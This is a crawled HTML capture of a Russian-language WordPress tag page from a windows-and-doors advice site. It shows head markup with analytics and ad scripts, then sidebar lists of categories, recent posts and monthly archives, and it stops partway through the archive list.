

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okna-optom.com.ua/tag/izgotovlenie-reklamnyih-konstruktsiy/
body_size: 18641
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="telderi" content="227f85f8358a63bc0de435f8666e2475" />
	<meta name="rp2a418171272c4c25be64891fccb6291a" content="6b705e6983da576cdb6b6c027f7e95bb" />
	<meta name="b10c00050b16f7f32a030f502e72d1cf" content="eea779611a2efe23898b33e2c753aa40" />
	<meta name="3fd7b40734cdfa93489ad6daabd3b559" content="4880e7eeb09949d5f6f72162bd4b97c9">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2W2PD3JB7N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-2W2PD3JB7N');
</script>

<script type="text/javascript" src="https://okna-optom.com.ua/wp-content/themes/housebuild/script.js"></script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS-лента Окна и двери" href="https://okna-optom.com.ua/feed/" />
<link rel="alternate" type="application/atom+xml" title="Atom-лента Окна и двери" href="https://okna-optom.com.ua/feed/atom/" /> 
<link rel="pingback" href="https://okna-optom.com.ua/xmlrpc.php" />

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<title>изготовление рекламных конструкций - Окна и двери</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://okna-optom.com.ua/tag/izgotovlenie-reklamnyih-konstruktsiy/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/okna-optom.com.ua\/tag\/izgotovlenie-reklamnyih-konstruktsiy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/okna-optom.com.ua\/","nextItem":"https:\/\/okna-optom.com.ua\/tag\/izgotovlenie-reklamnyih-konstruktsiy\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/tag\/izgotovlenie-reklamnyih-konstruktsiy\/#listItem","position":2,"name":"\u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439","previousItem":"https:\/\/okna-optom.com.ua\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/okna-optom.com.ua\/tag\/izgotovlenie-reklamnyih-konstruktsiy\/#collectionpage","url":"https:\/\/okna-optom.com.ua\/tag\/izgotovlenie-reklamnyih-konstruktsiy\/","name":"\u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439 - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/okna-optom.com.ua\/tag\/izgotovlenie-reklamnyih-konstruktsiy\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/okna-optom.com.ua\/#organization","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","url":"https:\/\/okna-optom.com.ua\/"},{"@type":"WebSite","@id":"https:\/\/okna-optom.com.ua\/#website","url":"https:\/\/okna-optom.com.ua\/","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Окна и двери &raquo; Лента метки изготовление рекламных конструкций" href="https://okna-optom.com.ua/tag/izgotovlenie-reklamnyih-konstruktsiy/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okna-optom.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://okna-optom.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://okna-optom.com.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://okna-optom.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://okna-optom.com.ua/wp-json/wp/v2/tags/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okna-optom.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://okna-optom.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="yandex-verification" content="4c465c86f05b3533" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98321712, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98321712" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="4ec6f2747d16d738" />
<meta name="0fa17ce961e4dd59a2b20cb41350301f" content="">
<meta name="telderi" content="b83309eb7d43251661c124f15bc1940a" /><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://okna-optom.com.ua/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '3444';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%98%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D1%85+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B9';
	window._wp_rp_post_tags = [];
</script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.5.4" />
<script async src="https://allstat-pp.ru/1009076/ceb31010d4a3e436d6d246fde2d63e0d610ee8b7.js"></script>
<meta name="google-site-verification" content="rLqLXcFa_52ODGIgNfjnPteqdu_o57oV3bA6BNEgmpI" />
<meta name="telderi" content="c551cc6ce715f107dfdfef4b34695628" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script>var ajaxUrlFlatPM = "https://okna-optom.com.ua/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8621088272465189"
     crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<meta name="0f0e1008ffb0601ae4f4bb107d624f44" content="">
	
	
</head>
<body>
<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-tl"></div>
    <div class="art-Sheet-tr"></div>
    <div class="art-Sheet-bl"></div>
    <div class="art-Sheet-br"></div>
    <div class="art-Sheet-tc"></div>
    <div class="art-Sheet-bc"></div>
    <div class="art-Sheet-cl"></div>
    <div class="art-Sheet-cr"></div>
    <div class="art-Sheet-cc"></div>
    <div class="art-Sheet-body">
<div class="art-Header">
    <div class="art-Header-png"></div>
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
    <h1 id="name-text" class="art-Logo-name">
        <a href="https://okna-optom.com.ua/">Окна и двери</a></h1>
    <div id="slogan-text" class="art-Logo-text">
        Разные советы мастеру</div>
</div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<ul class="art-menu">
		<li class="page_item page-item-5108"><a href="https://okna-optom.com.ua/"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li>
	</ul>
</div>
<div class="art-contentLayout">
<div class="art-sidebar1"> 

<div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Реклама</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<center>(Input html or adsense code here)
       Место для Adsense</center>

    </div>
</div>

    </div>
</div>


     
<div id="search-2" class="widget widget_search"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<form method="get" name="searchform" action="https://okna-optom.com.ua/">
<div><input type="text" value="" name="s" style="width: 95%;" />
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="search" value="Поиск"/>
	</span>
</div>
</form>


    </div>
</div>

    </div>
</div>
</div><div id="sape_tizer-2" class="widget advert_tizer"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
    </div>
</div>

    </div>
</div>
</div><div id="categories-2" class="widget widget_categories"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Рубрики</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li class="cat-item cat-item-1"><a href="https://okna-optom.com.ua/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://okna-optom.com.ua/category/okna-i-dveri/">Окна и двери</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://okna-optom.com.ua/category/poleznyie-sovetyi/">Полезные советы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://okna-optom.com.ua/category/stroitelstvo-i-remont/">Строительство и ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://okna-optom.com.ua/category/tehnika-i-tehnologii/">Техника и технологии</a>
</li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="art-Block">
    <div class="art-Block-body">

		<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Свежие записи</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

		<ul>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/27/utilizacziya-kartridzhej-v-evrope-i-zapravka-v-kieve/">Утилизация картриджей в Европе и заправка в Киеве</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/01/lazernij-dalekomir/">Лазерний далекомір</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/28/teplovizor-vijskovij/">Тепловізор військовий</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/20/yak-otrimati-kredit-onlajn-czilodobovo-bez-vidmov-praktichni-poradi/">Як отримати кредит онлайн цілодобово без відмов: практичні поради</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/11/lazernaya-markirovka-kak-instrument-sovremennogo-proizvodstva/">Лазерная маркировка как инструмент современного производства</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/03/filmy-2025-goda-chto-zhdat-zritelyam/">Фильмы 2025 года: что ждать зрителям?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/nastilni-igri-chomu-voni-znovu-na-piku-populyarnosti/">Настільні ігри: чому вони знову на піку популярності?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/balkon-pod-klyuch-kak-prevratit-prostranstvo-v-poleznuyu-zonu/">Балкон под ключ: как превратить пространство в полезную зону</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/12/cummins-v-tyazhyoloj-tehnike-pochemu-dvigatel-eto-ne-prosto-motor/">Cummins в тяжёлой технике: почему двигатель &#8211; это не просто «мотор»</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/04/organizacziya-biznes-meropriyatij-klyuchevye-etapy-i-preimushhestva-professionalnogo-podhoda/">Организация бизнес-мероприятий: ключевые этапы и преимущества профессионального подхода</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/24/inzhenernaya-doska-prochnoe-i-stilnoe-napolnoe-pokrytie/">Инженерная доска — прочное и стильное напольное покрытие</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/09/kak-ne-merznut-v-svoej-zhe-kvartire-uteplenie-fasada-nadyozhno-krasivo-razumno/">Как не мерзнуть в своей же квартире: утепление фасада &#8211; надёжно, красиво, разумно</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/26/obuchenie-v-chehii-sovremennyj-vybor-dlya-abiturienta-iz-sng/">Обучение в Чехии: современный выбор для абитуриента из СНГ</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/18/work-and-travel-2025-leto-kotoroe-izmenit-vsyo/">Work and Travel 2026: лето, которое изменит всё</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/04/kak-vybrat-pesok-dlya-stroitelnyh-rabot-sovety-pered-nachalom-remonta/">Как выбрать песок для строительных работ: советы перед началом ремонта</a>
									</li>
					</ul>

		
    </div>
</div>

    </div>
</div>
</div><div id="archives-2" class="widget widget_archive"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Архивы</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li><a href='https://okna-optom.com.ua/2025/10/'>Октябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/09/'>Сентябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/08/'>Август 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/07/'>Июль 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/06/'>Июнь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/05/'>Май 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/03/'>Март 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/01/'>Январь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2024/12/'>Декабрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/11/'>Ноябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/10/'>Октябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/08/'>Август 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/07/'>Июль 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/05/'>Май 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/03/'>Март 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/01/'>Январь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2023/12/'>Декабрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/10/'>Октябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/06/'>Июнь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/03/'>Март 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/01/'>Январь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2022/12/'>Декабрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/11/'>Ноябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/10/'>Октябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/08/'>Август 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/07/'>Июль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/06/'>Июнь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/05/'>Май 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/04/'>Апрель 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/03/'>Март 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/02/'>Февраль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/01/'>Январь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2021/12/'>Декабрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/11/'>Ноябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/10/'>Октябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/08/'>Август 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/07/'>Июль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/06/'>Июнь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/05/'>Май 2021</a></li>
